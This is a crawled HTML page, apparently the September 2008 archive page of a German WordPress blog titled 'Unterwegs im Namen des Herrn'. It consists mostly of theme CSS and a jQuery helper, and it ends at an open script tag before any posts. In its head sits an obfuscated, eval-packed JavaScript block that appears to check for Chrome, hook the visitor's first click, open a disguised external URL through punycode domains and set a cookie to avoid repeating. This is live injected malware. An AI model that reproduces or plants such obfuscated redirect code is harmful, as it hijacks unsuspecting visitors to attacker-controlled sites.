

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://unterwegsimnamendesherrn.de/?m=200809
body_size: 14850
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>September &laquo; 2008 &laquo;  Unterwegs im Namen des Herrn</title>

<link rel="stylesheet" href="http://unterwegsimnamendesherrn.de/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://unterwegsimnamendesherrn.de/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://unterwegsimnamendesherrn.de/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Unterwegs im Namen des Herrn &raquo; Feed" href="http://unterwegsimnamendesherrn.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Unterwegs im Namen des Herrn &raquo; Kommentar-Feed" href="http://unterwegsimnamendesherrn.de/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://unterwegsimnamendesherrn.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://unterwegsimnamendesherrn.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e272336067';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://unterwegsimnamendesherrn.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		</head>
<body class="archive date wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://unterwegsimnamendesherrn.de/">Unterwegs im Namen des Herrn</a></h1>
		<div class="description">wohin auch immer</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for September, 2008</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

		<script type="text/javascript">
